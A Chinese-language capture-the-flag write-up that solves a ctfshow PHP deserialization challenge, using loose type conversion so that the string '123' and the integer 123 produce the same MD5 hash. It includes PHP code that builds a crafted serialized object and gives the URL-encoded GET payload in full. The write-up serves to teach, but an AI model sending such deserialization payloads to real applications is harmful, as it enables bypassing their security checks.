知识点
PHP语言、序列化、反序列化
解题步骤

代码审计,发现需要构造一个序列化的字符串绕过多个条件检查,使得反序列化后的对象满足以下条件:
(1)$d,$s,$b三个属性值互不相同,连接成$dsb,连接后的长度<=3
(2)$ctf的长度<=3
(3)$dsb和$ctf不严格相等,但MD5哈希值相等
初始尝试:
MD5强碰撞,由于长度限制不可能
数字转为字符串长度=5,超过限制
构造方案:
利用PHP的松散比较,使$dsb="123",$ctf=123,PHP计算MD5会先将数字转换为字符串
<?php
class ctfshow{
private $d = '1'; //字符串"1"
private $s = '2'; // 字符串"2"
private $b = '3'; // 字符串"3"
private $ctf = 123; // 整数123
} //构造恶意对象
$obj = new ctfshow();
echo urlencode(serialize($obj)); //将序列化后的结构进行URL编码后的Payload
?>
运行后输出:
O%3A7%3A%22ctfshow%22%3A4%3A%7Bs%3A10%3A%22%00ctfshow%00d%22%3Bs%3A1%3A%221%22%3Bs%3A10%3A%22%00ctfshow%00s%22%3Bs%3A1%3A%222%22%3Bs%3A10%3A%22%00ctfshow%00b%22%3Bs%3A1%3A%223%22%3Bs%3A12%3A%22%00ctfshow%00ctf%22%3Bi%3A123%3B%7D//O%3A7%3A%22ctfshow%22%3A4%3A%7Bs%3A10%3A%22%00ctfshow%00d%22%3Bs%3A1%3A%221%22%3Bs%3A10%3A%22%00ctfshow%00s%22%3Bs%3A1%3A%222%22%3Bs%3A10%3A%22%00ctfshow%00b%22%3Bs%3A1%3A%223%22%3Bs%3A12%3A%22%00ctfshow%00ctf%22%3Bi%3A123%3B%7D
最终payload,发送GET请求:
?dsbctf=O%3A7%3A%22ctfshow%22%3A4%3A%7Bs%3A10%3A%22%00ctfshow%00d%22%3Bs%3A1%3A%221%22%3Bs%3A10%3A%22%00ctfshow%00s%22%3Bs%3A1%3A%222%22%3Bs%3A10%3A%22%00ctfshow%00b%22%3Bs%3A1%3A%223%22%3Bs%3A12%3A%22%00ctfshow%00ctf%22%3Bi%3A123%3B%7D
总结
巧妙地利用了PHP的类型转换特性,在满足所有严格条件的同时,绕过了MD5碰撞的长度限制。




















 2170
2170

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








